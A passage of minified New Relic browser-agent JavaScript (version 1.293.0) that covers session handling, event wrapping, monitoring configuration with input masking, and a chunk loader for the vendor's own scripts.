a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 